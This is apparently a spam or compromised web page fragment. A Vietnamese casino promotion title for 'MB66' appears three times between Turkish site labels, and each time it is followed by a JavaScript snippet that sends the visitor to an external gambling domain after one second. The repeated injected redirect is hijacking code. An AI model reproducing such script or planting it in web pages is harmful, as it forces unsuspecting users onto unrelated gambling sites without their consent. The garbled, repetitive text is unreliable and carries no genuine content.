
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
ANA SAYFA